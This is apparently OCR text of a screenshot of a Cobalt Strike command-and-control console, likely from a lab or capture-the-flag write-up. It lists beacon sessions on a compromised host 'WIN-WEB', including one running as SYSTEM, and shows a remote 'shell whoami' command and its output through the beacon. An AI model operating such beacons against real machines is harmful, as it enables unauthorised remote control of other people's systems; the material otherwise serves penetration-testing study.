 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
39.99.245.111 172.22.8.18 st4rrr John WIN-WEB svchost.exe 2656 x64 4s
39.99.245.111 172.22.8.18 st4rrr John WIN-WEB svchost.exe 2656 x64 4s
39.99.245.111 172.22.8.18 st4rrr John WIN-WEB svchost.exe 2656 x64 4s
39.99.245.111 172.22.8.18 st4rr SYSTEM * WIN-WEB artifact.exe 3448 x64 4s
Event Log X Beacon 172.22.8.18@3448 X Processes 172.22.8.18@3448 X Beacon 172.22.8.18@2656 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-web\john
[WIN-WEB] John/2656 (x64) last: 4s
beacon>